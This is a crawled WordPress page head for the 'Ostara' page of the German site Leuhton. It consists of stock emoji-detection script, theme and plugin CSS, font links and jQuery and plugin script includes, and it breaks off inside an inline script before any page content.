

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leuhton.de/ostara/
body_size: 18263
content:
<!DOCTYPE html>
<html lang="de">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Ostara &#8211; Leuhton</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Feed" href="https://leuhton.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Kommentar-Feed" href="https://leuhton.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leuhton.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sdm-styles-css' href='https://leuhton.de/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://leuhton.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://leuhton.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='shared-files-css' href='https://leuhton.de/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.34' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css' href='https://leuhton.de/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='ghostkit-css' href='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/style.min.css?ver=2.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='ghostkit-block-icon-box-css' href='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/blocks/icon-box/styles/style.min.css?ver=2.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='ghostkit-block-grid-css' href='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/blocks/grid/styles/style.min.css?ver=2.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='ghostkit-block-alert-css' href='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/blocks/alert/styles/style.min.css?ver=2.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://leuhton.de/wp-content/themes/neve/assets/css/style-legacy.min.css?ver=3.4.2' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
		[data-row-id] .row { display: flex !important; align-items: center; flex-wrap: unset;}
		@media (max-width: 960px) { .footer--row .row { flex-direction: column; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } body, .site-title{ font-size: 15px; line-height: 1.6em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Nunito, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h4{ font-family: Exo, var(--nv-fallback-ff); } h5{ font-family: Exo, var(--nv-fallback-ff); } h6{ font-family: Exo, var(--nv-fallback-ff); } .nv-post-thumbnail-wrap img{ box-shadow:0 10px 20px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.1); } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input, .widget select{ color: var(--nv-text-color); font-family: Nunito, var(--nv-fallback-ff); } form.search-form input:read-write{ padding-right:45px !important; font-family: Nunito, var(--nv-fallback-ff); } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-bottom-inner,.header-bottom-inner a:not(.button),.header-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .header-bottom-inner .nv-icon svg,.header-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-bottom-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-bottom-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 177px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-top-inner{ background-color: #1c1d21; } .footer-top-inner,.footer-top-inner a:not(.button),.footer-top-inner .navbar-toggle{ color: #fdfdfd; } .footer-top-inner .nv-icon svg,.footer-top-inner .nv-contact-list svg{ fill: #fdfdfd; } .footer-top-inner .icon-bar{ background-color: #fdfdfd; } .footer-top-inner .nav-ul .sub-menu{ background-color: #1c1d21; } .footer-bottom-inner{ background-color: var(--nv-site-bg); } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .nav-menu-footer #footer-menu > li > a{ color: #ffffff; } #footer-menu > li > a:after{ background-color: var(--nv-primary-accent); } .nav-menu-footer:not(.style-full-height) #footer-menu > li:hover > a{ color: var(--nv-primary-accent); } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } body, .site-title{ font-size: 16px; line-height: 1.6em; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.6em; letter-spacing: 0px; } h2{ font-size: 1.3em; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.6em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 196px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } body, .site-title{ font-size: 16px; line-height: 1.6em; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 1.8em; line-height: 1.6em; letter-spacing: 0px; } h2{ font-size: 1.6em; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 1.4em; line-height: 1.6em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 204px; } .builder-item--logo .site-logo{ padding:10px 0px 0px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 39px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li > a:after{ left:-10px;right:-10px } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } }:root{--nv-primary-accent:#0366d6;--nv-secondary-accent:#0e509a;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#1e1d1d;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<style id='ghostkit-color-palette-inline-css' type='text/css'>
.has-ghostkit-color-blue-color { color: #0366d6; } .has-ghostkit-color-blue-background-color { background-color: #0366d6; } .has-ghostkit-color-blue-1-color { color: #f7f0aa; } .has-ghostkit-color-blue-1-background-color { background-color: #f7f0aa; } .has-ghostkit-color-blue-2-color { color: #0366d6; } .has-ghostkit-color-blue-2-background-color { background-color: #0366d6; } 
</style>
<style id='ghostkit-typography-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='neve-google-font-nunito-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;display=swap&#038;ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-exo-css' href='//fonts.googleapis.com/css?family=Exo%3A600%2C400&#038;display=swap&#038;ver=3.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/html5-audio-player/js/inline-player.js?ver=2.1.12' id='add-inline-player-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.34' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
